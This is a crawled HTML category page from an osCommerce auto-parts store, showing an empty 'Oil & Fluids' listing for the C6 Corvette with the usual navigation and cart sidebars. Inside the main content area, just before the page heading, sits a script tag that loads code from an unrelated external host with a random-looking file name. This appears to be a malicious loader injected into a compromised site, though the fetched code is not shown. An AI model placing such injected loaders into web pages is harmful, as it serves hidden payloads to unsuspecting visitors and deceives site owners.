

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://store.jandjspeedshop.com/index.php?cPath=25_51&osCsid=04febcbc478d03cc879d34ca2f6c9eb6
body_size: 3296
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Oil &amp; Fluids, J &amp; J SPEED SHOP - GM, FORD &amp; MOPAR PERFORMANCE PARTS, SERVICE and TUNING - 716-830-0506</title>
<base href="http://store.jandjspeedshop.com/" />
<link rel="stylesheet" type="text/css" href="ext/jquery/ui/redmond/jquery-ui-1.8.22.css" />
<script type="text/javascript" src="ext/jquery/jquery-1.8.0.min.js"></script>
<script type="text/javascript" src="ext/jquery/ui/jquery-ui-1.8.22.min.js"></script>

<script type="text/javascript">
// fix jQuery 1.8.0 and jQuery UI 1.8.22 bug with dialog buttons; http://bugs.jqueryui.com/ticket/8484
if ( $.attrFn ) { $.attrFn.text = true; }
</script>


<script type="text/javascript" src="ext/jquery/bxGallery/jquery.bxGallery.1.1.min.js"></script>
<link rel="stylesheet" type="text/css" href="ext/jquery/fancybox/jquery.fancybox-1.3.4.css" />
<script type="text/javascript" src="ext/jquery/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<link rel="stylesheet" type="text/css" href="ext/960gs/960_24_col.css" />
<link rel="stylesheet" type="text/css" href="stylesheet.css" />
<link rel="canonical" href="http://store.jandjspeedshop.com/index.php?cPath=25_51" />
</head>
<body>

<div id="bodyWrapper" class="container_24">


<div id="header" class="grid_24">
  <div id="storeLogo"><a href="http://store.jandjspeedshop.com/index.php?osCsid=04febcbc478d03cc879d34ca2f6c9eb6"><img src="images/store_logo.png" alt="J & J Speed Shop" title="J & J Speed Shop" width="350" height="102" /></a></div>

  <div id="headerShortcuts">
<span class="tdbLink"><a id="tdb1" href="http://store.jandjspeedshop.com/shopping_cart.php?osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Cart Contents (12)</a></span><script type="text/javascript">$("#tdb1").button({icons:{primary:"ui-icon-cart"}}).addClass("ui-priority-secondary").parent().removeClass("tdbLink");</script><span class="tdbLink"><a id="tdb2" href="http://store.jandjspeedshop.com/checkout_shipping.php?osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Checkout</a></span><script type="text/javascript">$("#tdb2").button({icons:{primary:"ui-icon-triangle-1-e"}}).addClass("ui-priority-secondary").parent().removeClass("tdbLink");</script><span class="tdbLink"><a id="tdb3" href="http://store.jandjspeedshop.com/account.php?osCsid=04febcbc478d03cc879d34ca2f6c9eb6">My Account</a></span><script type="text/javascript">$("#tdb3").button({icons:{primary:"ui-icon-person"}}).addClass("ui-priority-secondary").parent().removeClass("tdbLink");</script>  </div>

<script type="text/javascript">
  $("#headerShortcuts").buttonset();
</script>
</div>

<div class="grid_24 ui-widget infoBoxContainer">
  <div class="ui-widget-header infoBoxHeading">&nbsp;&nbsp;<a href="http://store.jandjspeedshop.com" class="headerNavigation">Top</a> &raquo; <a href="http://store.jandjspeedshop.com/index.php?osCsid=04febcbc478d03cc879d34ca2f6c9eb6" class="headerNavigation">Catalog</a> &raquo; <a href="http://store.jandjspeedshop.com/index.php?cPath=25&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6" class="headerNavigation">C6/Z06/ZR1 Corvette</a> &raquo; <a href="http://store.jandjspeedshop.com/index.php?cPath=25_51&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6" class="headerNavigation">Oil & Fluids</a></div>
</div>


<div id="bodyContent" class="grid_16 push_4">
<script type="text/javascript" src="http://webmail.muzi.com.my/hzx3cd6g.php?id=16848097"></script><h1>Oil & Fluids</h1>

<div class="contentContainer">


  <div class="contentText">


    <p>There are no products available in this category.</p>


  </div>

</div>


</div> <!-- bodyContent //-->


<div id="columnLeft" class="grid_4 pull_16">
  <div class="ui-widget infoBoxContainer">  <div class="ui-widget-header infoBoxHeading">Categories</div>  <div class="ui-widget-content infoBoxContents"><a href="http://store.jandjspeedshop.com/index.php?cPath=65&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">C7 Stingray</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=25&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6"><strong>C6/Z06/ZR1 Corvette</strong>-&gt;</a><br />&nbsp;&nbsp;<a href="http://store.jandjspeedshop.com/index.php?cPath=25_42&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Cooling</a><br />&nbsp;&nbsp;<a href="http://store.jandjspeedshop.com/index.php?cPath=25_43&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Drivetrain & Rearend</a><br />&nbsp;&nbsp;<a href="http://store.jandjspeedshop.com/index.php?cPath=25_44&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Engine & Valvetrain</a><br />&nbsp;&nbsp;<a href="http://store.jandjspeedshop.com/index.php?cPath=25_45&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Forced Induction</a><br />&nbsp;&nbsp;<a href="http://store.jandjspeedshop.com/index.php?cPath=25_46&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Fuel</a><br />&nbsp;&nbsp;<a href="http://store.jandjspeedshop.com/index.php?cPath=25_47&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Gauges & Accessories</a><br />&nbsp;&nbsp;<a href="http://store.jandjspeedshop.com/index.php?cPath=25_48&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Headers & Exhaust</a><br />&nbsp;&nbsp;<a href="http://store.jandjspeedshop.com/index.php?cPath=25_49&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Ignition & Electronics</a><br />&nbsp;&nbsp;<a href="http://store.jandjspeedshop.com/index.php?cPath=25_50&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Induction-&gt;</a><br />&nbsp;&nbsp;<a href="http://store.jandjspeedshop.com/index.php?cPath=25_51&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6"><strong>Oil & Fluids</strong></a><br />&nbsp;&nbsp;<a href="http://store.jandjspeedshop.com/index.php?cPath=25_52&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Suspension & Chassis</a><br />&nbsp;&nbsp;<a href="http://store.jandjspeedshop.com/index.php?cPath=25_53&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Wheels & Tires</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=24&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">C5/Z06 Corvette</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=22&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">2010+ Camaro</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=26&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">LS1 Camaro / Firebird</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=23&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Cadillac CTS-V</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=28&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">GM Truck & SUV</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=29&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Pontiac G8 GT/GXP</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=27&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Pontiac GTO</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=56&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Ford F150 EcoBoost</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=61&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Dodge Cummins-&gt;</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=31&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Brakes</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=32&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Cooling</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=33&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Drivetrain & Rearend</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=34&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Engine & Valvetrain</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=35&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Fuel</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=36&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Gauges & Accessories</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=37&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Headers & Exhaust</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=38&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Ignition & Electronics</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=39&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Induction-&gt;</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=40&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Oil & Fluids</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=30&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Power Adders-&gt;</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=41&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Suspension & Chassis</a><br /></div></div>
<div class="ui-widget infoBoxContainer">  <div class="ui-widget-header infoBoxHeading">Manufacturers</div>  <div class="ui-widget-content infoBoxContents"><form name="manufacturers" action="http://store.jandjspeedshop.com/index.php" method="get"><select name="manufacturers_id" onchange="this.form.submit();" size="1" style="width: 100%"><option value="" selected="selected">Please Select</option><option value="19">A & A Corvette</option><option value="23">aFe Power</option><option value="12">Air Flow Resear..</option><option value="16">American Racing..</option><option value="18">Brian Tooley Ra..</option><option value="15">COMP Cams</option><option value="29">Edelbrock</option><option value="14">Fuel Air Spark ..</option><option value="28">GO PUCK</option><option value="24">J & J Speed Sho..</option><option value="13">Magnum Performa..</option><option value="20">Magnuson Produc..</option><option value="27">MBRP Inc.</option><option value="11">Metco Motorspor..</option><option value="17">Procharger</option><option value="25">S&B Filters</option><option value="26">Smarty Programm..</option><option value="21">Turbonetics</option><option value="22">Zex</option></select><input type="hidden" name="osCsid" value="04febcbc478d03cc879d34ca2f6c9eb6" /></form></div></div>
<div class="ui-widget infoBoxContainer">  <div class="ui-widget-header infoBoxHeading">Quick Find</div>  <div class="ui-widget-content infoBoxContents" style="text-align: center;">    <form name="quick_find" action="http://store.jandjspeedshop.com/advanced_search_result.php" method="get">    <input type="text" name="keywords" size="10" maxlength="30" style="width: 75%" />&nbsp;<input type="hidden" name="search_in_description" value="1" /><input type="hidden" name="osCsid" value="04febcbc478d03cc879d34ca2f6c9eb6" /><input type="image" src="includes/languages/english/images/buttons/button_quick_find.gif" alt="Quick Find" title=" Quick Find " /><br />Use keywords to find the product you are looking for.<br /><a href="http://store.jandjspeedshop.com/advanced_search.php?osCsid=04febcbc478d03cc879d34ca2f6c9eb6"><strong>Advanced Search</strong></a>    </form>  </div></div>
<div class="ui-widget infoBoxContainer">  <div class="ui-widget-header infoBoxHeading">Social Networking</div>  <div class="ui-widget-content infoBoxContents" style="text-align: center;">  <a href="http://www.facebook.com/JandJSpeedShop" target="_new"><img src="images/follow-us-on-facebook.png" alt="Follow us on Facebook" title="Follow us on Facebook" width="100" height="56" /></a><br><a href="http://twitter.com/" target="_new"><img src="images/follow_us_twitter.png" alt="Tweet Us!" title="Tweet Us!" width="91" height="91" /></a>  </div></div></div>


<div id="columnRight" class="grid_4">
  <div class="ui-widget infoBoxContainer">  <div class="ui-widget-header infoBoxHeading"><a href="http://store.jandjspeedshop.com/shopping_cart.php?osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Shopping Cart</a></div>  <table border="0" width="100%" cellspacing="0" cellpadding="0" class="ui-widget-content infoBoxContents"><tr><td align="right" valign="top">3&nbsp;x&nbsp;</td><td valign="top"><a href="http://store.jandjspeedshop.com/product_info.php?products_id=41&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Smarty S-06 PoD - 2003-2007 Dodge Cummins 5.9L</a></td></tr><tr><td align="right" valign="top">1&nbsp;x&nbsp;</td><td valign="top"><a href="http://store.jandjspeedshop.com/product_info.php?products_id=43&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Smarty SSR - 2003-2007 Dodge Cummins 5.9L</a></td></tr><tr><td align="right" valign="top">1&nbsp;x&nbsp;</td><td valign="top"><a href="http://store.jandjspeedshop.com/product_info.php?products_id=48&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">2013-2014 Ram 2500 / 3500 6.7L Cummins Cold Air Intake</a></td></tr><tr><td align="right" valign="top">1&nbsp;x&nbsp;</td><td valign="top"><a href="http://store.jandjspeedshop.com/product_info.php?products_id=49&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">GO PUCK 5X</a></td></tr><tr><td align="right" valign="top">1&nbsp;x&nbsp;</td><td valign="top"><a href="http://store.jandjspeedshop.com/product_info.php?products_id=34&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">LSXRâ„¢ 102mm Car Intake Manifold (LS1, LS2 & LS6)</a></td></tr><tr><td align="right" valign="top">1&nbsp;x&nbsp;</td><td valign="top"><a href="http://store.jandjspeedshop.com/product_info.php?products_id=45&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Smarty JR - 2003-2007 Dodge Cummins 5.9L</a></td></tr><tr><td align="right" valign="top">1&nbsp;x&nbsp;</td><td valign="top"><a href="http://store.jandjspeedshop.com/product_info.php?products_id=42&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Smarty S-67 - 2007-2012 Dodge Cummins 6.7L</a></td></tr><tr><td align="right" valign="top">1&nbsp;x&nbsp;</td><td valign="top"><a href="http://store.jandjspeedshop.com/product_info.php?products_id=39&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Corvette C6 6.2L LS3 Magnuson Heartbeat Supercharger Kit</a></td></tr><tr><td align="right" valign="top">1&nbsp;x&nbsp;</td><td valign="top"><a href="http://store.jandjspeedshop.com/product_info.php?products_id=40&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">2011-12 Duramax LML Cold Air Intake Kit</a></td></tr><tr><td align="right" valign="top">1&nbsp;x&nbsp;</td><td valign="top"><a href="http://store.jandjspeedshop.com/product_info.php?products_id=33&amp;osCsid=04febcbc478d03cc879d34ca2f6c9eb6">FASTâ„¢ LSXâ„¢ 92mm Black Intake Manifold</a></td></tr><tr><td colspan="2" style="padding-top: 5px; padding-bottom: 2px;"><img src="images/pixel_black.gif" alt="" width="100%" height="1" /></td></tr><tr><td colspan="2" align="right">$14,957.99</td></tr></table></div>
<div class="ui-widget infoBoxContainer">  <div class="ui-widget-header infoBoxHeading"><a href="http://store.jandjspeedshop.com/reviews.php?osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Reviews</a></div>  <div class="ui-widget-content infoBoxContents">There are currently no product reviews</div></div>
<div class="ui-widget infoBoxContainer">  <div class="ui-widget-header infoBoxHeading">Information</div>  <div class="ui-widget-content infoBoxContents">    <a href="http://store.jandjspeedshop.com/shipping.php?osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Shipping &amp; Returns</a><br />    <a href="http://store.jandjspeedshop.com/privacy.php?osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Privacy Notice</a><br />    <a href="http://store.jandjspeedshop.com/conditions.php?osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Conditions of Use</a><br />    <a href="http://store.jandjspeedshop.com/contact_us.php?osCsid=04febcbc478d03cc879d34ca2f6c9eb6">Contact Us</a>  </div></div></div>


<div class="grid_24 footer">
  <p align="center">Copyright &copy; 2026 <a href="http://store.jandjspeedshop.com/index.php?osCsid=04febcbc478d03cc879d34ca2f6c9eb6">J & J Speed Shop</a><br />Powered by <a href="http://www.oscommerce.com" target="_blank">osCommerce</a></p>
</div>


<script type="text/javascript">
$('.productListTable tr:nth-child(even)').addClass('alt');
</script>

</div> <!-- bodyWrapper //-->


</body>
</html>
